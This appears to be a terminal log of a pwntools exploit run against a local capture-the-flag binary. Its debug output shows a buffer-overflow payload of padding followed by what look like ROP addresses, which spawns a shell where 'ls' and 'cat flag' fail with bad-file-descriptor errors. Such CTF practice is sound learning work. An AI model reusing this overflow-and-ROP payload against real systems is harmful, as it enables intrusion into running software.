 wzg@wzg-virtual-machine:~/timu/haidactf$ /bin/python /home/wzg/timu/haidactf/pwn1.py
[+] Starting local process './pwn1': pid 50974
/home/wzg/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:831: BytesWarning: Text is not bytes; assuming ASCII, no guarante
es. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x12 bytes:
    b'restricted stack.\n'
[DEBUG] Sent 0x2 bytes:
    b'$0'
[DEBUG] Received 0x4 bytes:
    b'...\n'
[DEBUG] Sent 0x48 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  33 09 40 00  00 00 00 00  │AAAA│AAAA│3·@·│····│
    00000030  90 10 60 00  00 00 00 00  ae 05 40 00  00 00 00 00  │··`·│····│··@·│····│
    00000040  d0 05 40 00  00 00 00 00                            │··@·│····│
    00000048
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x10 bytes:
    00000000  6c 73 3a 20  e5 86 99 e5  85 a5 e9 94  99 e8 af af  │ls: │····│····│····│
    00000010
ls: 写入[DEBUG] Received 0x1b bytes:
    00000000  3a 20 e9 94  99 e8 af af  e7 9a 84 e6  96 87 e4 bb  │: ··│····│····│····│
    00000010  b6 e6 8f 8f  e8 bf b0 e7  ac a6 0a                  │····│····│···│
    0000001b
: 错误的文件描述符
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2c bytes:
    00000000  63 61 74 3a  20 e6 a0 87  e5 87 86 e8  be 93 e5 87  │cat:│ ···│····│····│
    00000010  ba 3a 20 e9  94 99 e8 af  af e7 9a 84  e6 96 87 e4  │·: ·│····│····│····│
    00000020  bb b6 e6 8f  8f e8 bf b0  e7 ac a6 0a               │····│····│····│
    0000002c
cat: 标准输出: 错误的文件描述符
$